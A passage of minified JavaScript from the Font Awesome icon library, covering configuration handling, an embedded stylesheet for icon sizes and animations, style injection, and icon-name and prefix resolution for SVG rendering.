stack","ul",E.GROUP,E.SWAP_OPACITY,E.PRIMARY,E.SECONDARY].concat(F.map((t=>"".concat(t,"x")))).concat(D.map((t=>"w-".concat(t))));const L="___FONT_AWESOME___",T=16,Y="svg-inline--fa",W="data-fa-i2svg",_="data-fa-pseudo-element",H="data-prefix",U="data-icon",B="fontawesome-i2svg",X=["HTML","HEAD","STYLE","SCRIPT"],q=(()=>{try{return!0}catch(t){return!1}})();function V(t){return new Proxy(t,{get(t,n){return n in t?t[n]:t[x]}})}const G=o({},y);G[x]=o(o(o(o({},{"fa-duotone":"duotone"}),y[x]),P),N);const K=V(G),$=o({},{classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}});$[x]=o(o(o(o({},{duotone:"fad"}),$[x]),C),j);const J=V($),Q=o({},z);Q[x]=o(o({},Q[x]),{fak:"fa-kit"});const Z=V(Q),tt=o({},{classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}});tt[x]=o(o({},tt[x]),{"fa-kit":"fak"});V(tt);const nt=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,et="fa-layers-text",at=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,rt=(V(o({},{classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}})),["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"]),ot={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},it=["kit",...R],st=d.FontAwesomeConfig||{};if(m&&"function"==typeof m.querySelector){[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach((t=>{let[n,e]=t;const a=function(t){return""===t||"false"!==t&&("true"===t||t)}(function(t){var n=m.querySelector("script["+t+"]");if(n)return n.getAttribute(t)}(n));null!=a&&(st[e]=a)}))}const lt={styleDefault:"solid",familyDefault:x,cssPrefix:"fa",replacementClass:Y,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};st.familyPrefix&&(st.cssPrefix=st.familyPrefix);const ct=o(o({},lt),st);ct.autoReplaceSvg||(ct.observeMutations=!1);const ft={};Object.keys(lt).forEach((t=>{Object.defineProperty(ft,t,{enumerable:!0,set:function(n){ct[t]=n,ut.forEach((t=>t(ft)))},get:function(){return ct[t]}})})),Object.defineProperty(ft,"familyPrefix",{enumerable:!0,set:function(t){ct.cssPrefix=t,ut.forEach((t=>t(ft)))},get:function(){return ct.cssPrefix}}),d.FontAwesomeConfig=ft;const ut=[];const dt=T,mt={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function pt(){let t=12,n="";for(;t-- >0;)n+="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"[62*Math.random()|0];return n}function ht(t){const n=[];for(let e=(t||[]).length>>>0;e--;)n[e]=t[e];return n}function gt(t){return t.classList?ht(t.classList):(t.getAttribute("class")||"").split(" ").filter((t=>t))}function bt(t){return"".concat(t).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function yt(t){return Object.keys(t||{}).reduce(((n,e)=>n+"".concat(e,": ").concat(t[e].trim(),";")),"")}function vt(t){return t.size!==mt.size||t.x!==mt.x||t.y!==mt.y||t.rotate!==mt.rotate||t.flipX||t.flipY}function xt(){const t="fa",n=Y,e=ft.cssPrefix,a=ft.replacementClass;let r=':root, :host {\n  --fa-font-solid: normal 900 1em/1 "Font Awesome 6 Free";\n  --fa-font-regular: normal 400 1em/1 "Font Awesome 6 Free";\n  --fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro";\n  --fa-font-thin: normal 100 1em/1 "Font Awesome 6 Pro";\n  --fa-font-duotone: normal 900 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-regular: normal 400 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-light: normal 300 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-duotone-thin: normal 100 1em/1 "Font Awesome 6 Duotone";\n  --fa-font-brands: normal 400 1em/1 "Font Awesome 6 Brands";\n  --fa-font-sharp-solid: normal 900 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-regular: normal 400 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-light: normal 300 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-thin: normal 100 1em/1 "Font Awesome 6 Sharp";\n  --fa-font-sharp-duotone-solid: normal 900 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-regular: normal 400 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-light: normal 300 1em/1 "Font Awesome 6 Sharp Duotone";\n  --fa-font-sharp-duotone-thin: normal 100 1em/1 "Font Awesome 6 Sharp Duotone";\n}\n\nsvg:not(:root).svg-inline--fa, svg:not(:host).svg-inline--fa {\n  overflow: visible;\n  box-sizing: content-box;\n}\n\n.svg-inline--fa {\n  display: var(--fa-display, inline-block);\n  height: 1em;\n  overflow: visible;\n  vertical-align: -0.125em;\n}\n.svg-inline--fa.fa-2xs {\n  vertical-align: 0.1em;\n}\n.svg-inline--fa.fa-xs {\n  vertical-align: 0em;\n}\n.svg-inline--fa.fa-sm {\n  vertical-align: -0.0714285705em;\n}\n.svg-inline--fa.fa-lg {\n  vertical-align: -0.2em;\n}\n.svg-inline--fa.fa-xl {\n  vertical-align: -0.25em;\n}\n.svg-inline--fa.fa-2xl {\n  vertical-align: -0.3125em;\n}\n.svg-inline--fa.fa-pull-left {\n  margin-right: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-pull-right {\n  margin-left: var(--fa-pull-margin, 0.3em);\n  width: auto;\n}\n.svg-inline--fa.fa-li {\n  width: var(--fa-li-width, 2em);\n  top: 0.25em;\n}\n.svg-inline--fa.fa-fw {\n  width: var(--fa-fw-width, 1.25em);\n}\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n}\n\n.fa-layers-counter, .fa-layers-text {\n  display: inline-block;\n  position: absolute;\n  text-align: center;\n}\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -0.125em;\n  width: 1em;\n}\n.fa-layers svg.svg-inline--fa {\n  transform-origin: center center;\n}\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  transform: translate(-50%, -50%);\n  transform-origin: center center;\n}\n\n.fa-layers-counter {\n  background-color: var(--fa-counter-background-color, #ff253a);\n  border-radius: var(--fa-counter-border-radius, 1em);\n  box-sizing: border-box;\n  color: var(--fa-inverse, #fff);\n  line-height: var(--fa-counter-line-height, 1);\n  max-width: var(--fa-counter-max-width, 5em);\n  min-width: var(--fa-counter-min-width, 1.5em);\n  overflow: hidden;\n  padding: var(--fa-counter-padding, 0.25em 0.5em);\n  right: var(--fa-right, 0);\n  text-overflow: ellipsis;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-counter-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-bottom-right {\n  bottom: var(--fa-bottom, 0);\n  right: var(--fa-right, 0);\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  transform: scale(var(--fa-layers-scale, 0.25));\n  transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(-1 * var(--fa-li-width, 2em));\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  animation-name: fa-beat;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  animation-name: fa-bounce;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  animation-name: fa-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  animation-name: fa-beat-fade;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  animation-name: fa-flip;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  animation-name: fa-shake;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  animation-name: fa-spin;\n  animation-delay: var(--fa-animation-delay, 0s);\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 2s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  animation-name: fa-spin;\n  animation-direction: var(--fa-animation-direction, normal);\n  animation-duration: var(--fa-animation-duration, 1s);\n  animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    animation-delay: -1ms;\n    animation-duration: 1ms;\n    animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    transform: scale(1);\n  }\n  45% {\n    transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-shake {\n  0% {\n    transform: rotate(-15deg);\n  }\n  4% {\n    transform: rotate(15deg);\n  }\n  8%, 24% {\n    transform: rotate(-18deg);\n  }\n  12%, 28% {\n    transform: rotate(18deg);\n  }\n  16% {\n    transform: rotate(-22deg);\n  }\n  20% {\n    transform: rotate(22deg);\n  }\n  32% {\n    transform: rotate(-12deg);\n  }\n  36% {\n    transform: rotate(12deg);\n  }\n  40%, 100% {\n    transform: rotate(0deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  transform: rotate(var(--fa-rotate-angle, 0));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}';if(e!==t||a!==n){const o=new RegExp("\\.".concat(t,"\\-"),"g"),i=new RegExp("\\--".concat(t,"\\-"),"g"),s=new RegExp("\\.".concat(n),"g");r=r.replace(o,".".concat(e,"-")).replace(i,"--".concat(e,"-")).replace(s,".".concat(a))}return r}let kt=!1;function wt(){ft.autoAddCss&&!kt&&(!function(t){if(!t||!g)return;const n=m.createElement("style");n.setAttribute("type","text/css"),n.innerHTML=t;const e=m.head.childNodes;let a=null;for(let r=e.length-1;r>-1;r--){const t=e[r],n=(t.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(n)>-1&&(a=t)}m.head.insertBefore(n,a)}(xt()),kt=!0)}var At={mixout(){return{dom:{css:xt,insertCss:wt}}},hooks(){return{beforeDOMElementCreation(){wt()},beforeI2svg(){wt()}}}};const Ot=d||{};Ot[L]||(Ot[L]={}),Ot[L].styles||(Ot[L].styles={}),Ot[L].hooks||(Ot[L].hooks={}),Ot[L].shims||(Ot[L].shims=[]);var Pt=Ot[L];const Nt=[],St=function(){m.removeEventListener("DOMContentLoaded",St),Ct=1,Nt.map((t=>t()))};let Ct=!1;function jt(t){const{tag:n,attributes:e={},children:a=[]}=t;return"string"==typeof t?bt(t):"<".concat(n," ").concat(function(t){return Object.keys(t||{}).reduce(((n,e)=>n+"".concat(e,'="').concat(bt(t[e]),'" ')),"").trim()}(e),">").concat(a.map(jt).join(""),"</").concat(n,">")}function Et(t,n,e){if(t&&t[n]&&t[n][e])return{prefix:n,iconName:e,icon:t[n][e]}}g&&(Ct=(m.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(m.readyState),Ct||m.addEventListener("DOMContentLoaded",St));var It=function(t,n,e,a){var r,o,i,s=Object.keys(t),l=s.length,c=void 0!==a?function(t,n){return function(e,a,r,o){return t.call(n,e,a,r,o)}}(n,a):n;for(void 0===e?(r=1,i=t[s[0]]):(r=0,i=e);r<l;r++)i=c(i,t[o=s[r]],o,t);return i};function zt(t){const n=function(t){const n=[];let e=0;const a=t.length;for(;e<a;){const r=t.charCodeAt(e++);if(r>=55296&&r<=56319&&e<a){const a=t.charCodeAt(e++);56320==(64512&a)?n.push(((1023&r)<<10)+(1023&a)+65536):(n.push(r),e--)}else n.push(r)}return n}(t);return 1===n.length?n[0].toString(16):null}function Mt(t){return Object.keys(t).reduce(((n,e)=>{const a=t[e];return!!a.icon?n[a.iconName]=a.icon:n[e]=a,n}),{})}function Ft(t,n){let e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{skipHooks:a=!1}=e,r=Mt(n);"function"!=typeof Pt.hooks.addPack||a?Pt.styles[t]=o(o({},Pt.styles[t]||{}),r):Pt.hooks.addPack(t,Mt(n)),"fas"===t&&Ft("fa",n)}const{styles:Dt,shims:Rt}=Pt,Lt=Object.keys(Z),Tt=Lt.reduce(((t,n)=>(t[n]=Object.keys(Z[n]),t)),{});let Yt=null,Wt={},_t={},Ht={},Ut={},Bt={};function Xt(t,n){const e=n.split("-"),a=e[0],r=e.slice(1).join("-");return a!==t||""===r||(o=r,~it.indexOf(o))?null:r;var o}const qt=()=>{const t=t=>It(Dt,((n,e,a)=>(n[a]=It(e,t,{}),n)),{});Wt=t(((t,n,e)=>{if(n[3]&&(t[n[3]]=e),n[2]){n[2].filter((t=>"number"==typeof t)).forEach((n=>{t[n.toString(16)]=e}))}return t})),_t=t(((t,n,e)=>{if(t[e]=e,n[2]){n[2].filter((t=>"string"==typeof t)).forEach((n=>{t[n]=e}))}return t})),Bt=t(((t,n,e)=>{const a=n[2];return t[e]=e,a.forEach((n=>{t[n]=e})),t}));const n="far"in Dt||ft.autoFetchSvg,e=It(Rt,((t,e)=>{const a=e[0];let r=e[1];const o=e[2];return"far"!==r||n||(r="fas"),"string"==typeof a&&(t.names[a]={prefix:r,iconName:o}),"number"==typeof a&&(t.unicodes[a.toString(16)]={prefix:r,iconName:o}),t}),{names:{},unicodes:{}});Ht=e.names,Ut=e.unicodes,Yt=Qt(ft.styleDefault,{family:ft.familyDefault})};var Vt;function Gt(t,n){return(Wt[t]||{})[n]}function Kt(t,n){return(Bt[t]||{})[n]}function $t(t){return Ht[t]||{prefix:null,iconName:null}}function Jt(){return Yt}Vt=t=>{Yt=Qt(t.styleDefault,{family:ft.familyDefault})},ut.push(Vt),qt();function Qt(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{family:e=x}=n,a=K[e][t];if(e===k&&!t)return"fad";const r=J[e][t]||J[e][a],o=t in Pt.styles?t:null;return r||o||null}function Zt(t){return t.sort().filter(((t,n,e)=>e.indexOf(t)===n))}function tn(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{skipLookups:e=!1}=n;let a=null;const r=M.concat(I),i=Zt(t.filter((t=>r.includes(t)))),s=Zt(t.filter((t=>!M.includes(t)))),l=i.filter((t=>(a=t,!v.includes(t)))),[c=null]=l,f=function(t){let n=x;const e=Lt.reduce(((t,n)=>(t[n]="".concat(ft.cssPrefix,"-").concat(n),t)),{});return w.forEach((a=>{(t.includes(e[a])||t.some((t=>Tt[a].includes(t))))&&(n=a)})),n}(i),u=o(o({},function(t){let n=[],e=null;return t.forEach((t=>{const a=Xt(ft.cssPrefix,t);a?e=a:t&&n.push(t)})),{iconName:e,rest:n}}(s)),{},{prefix:Qt(c,{family:f})});return o(o(o({},u),function(t){const{values:n,family:e,canonical:a,givenPrefix:r="",styles:o={},config:i={}}=t,s=e===k,l=n.includes("fa-duotone")||n.includes("fad"),c="duotone"===i.familyDefault,f="fad"===a.prefix||"fa-duotone"===a.prefix;!s&&(l||c||f)&&(a.prefix="fad");(n.includes("fa-brands")||n.includes("fab"))&&(a.prefix="fab");if(!a.prefix&&nn.includes(e)){if(Object.keys(o).find((t=>en.includes(t)))||i.autoFetchSvg){const t=A.get(e).defaultShortPrefixId;a.prefix=t,a.iconName=Kt(a.prefix,a.iconName)||a.iconName}}"fa"!==a.prefix&&"fa"!==r||(a.prefix=Jt()||"fas");return a}({values:t,family:f,styles:Dt,config:ft,canonical:u,givenPrefix:a})),function(t,n,e){let{prefix:a,iconName:r}=e;if(t||!a||!r)return{prefix:a,iconName:r};const o="fa"===n?$t(r):{},i=Kt(a,r);r=o.iconName||i||r,a=o.prefix||a,"far"!==a||Dt.far||!Dt.fas||ft.autoFetchSvg||(a="fas");return{prefix:a,iconName:r}}(e,a,u))}const nn=w.filter((t=>t!==x||t!==k)),en=Object.keys(z).filter((t=>t!==x)).map((t=>Object.keys(z[t]))).flat();let an=[],rn={};const on={},sn=Object.keys(on);function ln(t,n){for(var e=arguments.length,a=new Array(e>2?e-2:0),r=2;r<e;r++)a[r-2]=arguments[r];return(rn[t]||[]).forEach((t=>{n=t.apply(null,[n,...a])})),n}function cn(t){for(var n=arguments.length,e=new Array(n>1?n-1:0),a=1;a<n;a++)e[a-1]=arguments[a];(rn[t]||[]).forEach((t=>{t.apply(null,e)}))}function fn(){const t=arguments[0],n=Array.prototype.slice.call(arguments,1);return on[t]?on[t].apply(null,n):void 0}function un(t){"fa"===t.prefix&&(t.prefix="fas");let{iconName:n}=t;const e=t.prefix||Jt();if(n)return n=Kt(e,n)||n,Et(dn.definitions,e,n)||Et(Pt.styles,e,n)}const dn=new class{constructor(){this.definitions={}}add(){for(var t=arguments.length,n=new Array(t),e=0;e<t;e++)n[e]=arguments[e];const a=n.reduce(this._pullDefinitions,{});Object.keys(a).forEach((t=>{this.definitions[t]=o(o({},this.definitions[t]||{}),a[t]),Ft(t,a[t]);const n=Z[x][t];n&&Ft(n,a[t]),qt()}))}reset(){this.definitions={}}_pullDefinitions(t,n){const e=n.prefix&&n.iconName&&n.icon?{0:n}:n;return Object.keys(e).map((n=>{const{prefix:a,iconName:r,icon:o}=e[n],i=o[2];t[a]||(t[a]={}),i.length>0&&i.forEach((n=>{"string"==typeof n&&(t[a][n]=o)})),t[a][r]=o})),t}},mn={i2svg:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return g?(cn("beforeI2svg",t),fn("pseudoElements2svg",t),fn("i2svg",t)):Promise.reject(new Error("Operation requires a DOM of some kind."))},watch:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:n}=t;var e;!1===ft.autoReplaceSvg&&(ft.autoReplaceSvg=!0),ft.observeMutations=!0,e=()=>{gn({autoReplaceSvgRoot:n}),cn("watch",t)},g&&(Ct?setTimeout(e,0):Nt.push(e))}},pn={icon:t=>{if(null===t)return null;if("object"==typeof t&&t.prefix&&t.iconName)return{prefix:t.prefix,iconName:Kt(t.prefix,t.iconName)||t.iconName};if(Array.isArray(t)&&2===t.length){const n=0===t[1].indexOf("fa-")?t[1].slice(3):t[1],e=Qt(t[0]);return{prefix:e,iconName:Kt(e,n)||n}}if("string"==typeof t&&(t.indexOf("".concat(ft.cssPrefix,"-"))>-1||t.match(nt))){const n=tn(t.split(" "),{skipLookups:!0});return{prefix:n.prefix||Jt(),iconName:Kt(n.prefix,n.iconName)||n.iconName}}if("string"==typeof t){const n=Jt();return{prefix:n,iconName:Kt(n,t)||t}}}},hn={noAuto:()=>{ft.autoReplaceSvg=!1,ft.observeMutations=!1,cn("noAuto")},config:ft,dom:mn,parse:pn,library:dn,findIconDefinition:un,toHtml:jt},gn=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const{autoReplaceSvgRoot:n=m}=t;(Object.keys(Pt.styles).length>0||ft.autoFetchSvg)&&g&&ft.autoReplaceSvg&&hn.dom.i2svg({node:n})};function bn(t,n){return Object.defineProperty(t,"abstract",{get:n}),Object.defineProperty(t,"html",{get:function(){return t.abstract.map((t=>jt(t)))}}),Object.defineProperty(t,"node",{get:function(){if(!g)return;const n=m.createElement("div");return n.innerHTML=t.html,n.children}}),t}function yn(t){const{icons:{main:n,mask:e},prefix:a,iconName:r,transform:i,symbol:s,title:l,maskId:c,titleId:f,extra:u,watchable:d=!1}=t,{width:m,height:p}=e.found?e:n,h=S.includes(a),g=[ft.replacementClass,r?"".concat(ft.cssPrefix,"-").concat(r):""].filter((t=>-1===u.classes.indexOf(t))).filter((t=>""!==t||!!t)).concat(u.classes).join(" ");let b={children:[],attributes:o(o({},u.attributes),{},{"data-prefix":a,"data-icon":r,class:g,role:u.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(m," ").concat(p)})};const y=h&&!~u.classes.indexOf("fa-fw")?{width:"".concat(m/p*16*.0625,"em")}:{};d&&(b.attributes[W]=""),l&&(b.children.push({tag:"title",attributes:{id:b.attributes["aria-labelledby"]||"title-".concat(f||pt())},children:[l]}),delete b.attributes.title);const 